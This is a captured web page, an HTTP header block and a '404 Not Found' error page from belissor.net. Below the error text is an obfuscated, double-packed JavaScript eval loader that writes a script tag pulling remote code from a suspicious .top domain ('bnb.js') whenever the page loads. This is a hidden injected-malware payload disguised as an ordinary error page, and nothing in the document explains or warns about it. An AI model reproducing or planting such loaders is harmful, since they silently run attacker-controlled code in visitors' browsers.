

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://belissor.net/?cardano=3u7gjv8.html
body_size: 688
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /?cardano=3u7gjv8.html was not found on this server.</p>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|tz.bwksma1|top|bnb|js|split'.split('|'),0,{}))</script>
</body></html>
